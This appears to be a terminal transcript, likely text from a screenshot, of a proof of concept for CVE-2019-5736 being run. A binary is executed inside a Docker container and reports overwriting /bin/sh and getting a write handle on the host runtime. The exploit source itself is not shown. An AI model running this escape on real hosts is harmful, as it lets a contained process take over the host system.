 main  main.go  README.md  screenshots
root@ubuntu:~/CVE-2019-5736-PoC# docker exec -it 62bf0ad61cd3 /bin/sh
No help topic for '/bin/sh'
root@ubuntu:~/CVE-2019-5736-PoC#
root@62bf0ad61cd3:/home# ls
root@62bf0ad61cd3:/home# ls
root@62bf0ad61cd3:/home# ls
main
root@62bf0ad61cd3:/home# chmod 777 main
root@62bf0ad61cd3:/home# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 17
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc820010020}
root@62bf0ad61cd3:/home#